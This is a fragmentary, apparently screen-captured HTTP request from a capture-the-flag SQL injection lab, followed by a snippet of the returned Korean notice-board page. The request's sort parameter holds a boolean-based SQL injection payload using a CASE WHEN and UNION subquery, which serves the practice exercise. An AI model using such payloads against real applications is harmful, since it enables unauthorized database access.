 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://ctf.segfaulthub.com:7777/sqli_8/notice_list.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=
%228ce062fe-8dac-4c39-99e3-13557926a210%22; _ga=
GA1.2.150084848.1715433675; __ssid=9007a18d6eb792037c5b7394544cdc2;
ajs_user_id=%22103689467%22; _gid=GA1.2.665853999.1718127812;
session=
94d31f84-5295-4bd6-b697-f28e31e1f3e7.B8v3eh2f5bb0fg7onNZNoTbNRp4;
_hp2_props.318805607=%7B%22template_name%22%3A%22%22%7D;
_hp2_id.318805607=
%7B%22userId%22%3A%226662710758048854%22%2C%22pageviewId%22%3A%2248
07068329720543%22%2C%22sessionId%22%3A%221513043749232224%22%2C%22i
dentity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22%2C%
22identityField%22%3Anull%2C%22isIdentified%22%3A1%7D; PHPSESSID=
bfglqbtdls6ldhdppu3g30kdgq
Connection: keep-alive
option_val=username&board_result=123&board_search=%F0%9F%94%8D&
date_from=&date_to=&sort=case when (1=1) then 1 else (select 1
union select 2) end
Search
0 highlights
작성자
Search
연도
연도
r ID Title Views Dat
34 1234 0 2024-
34 111 0 2024-
글쓰기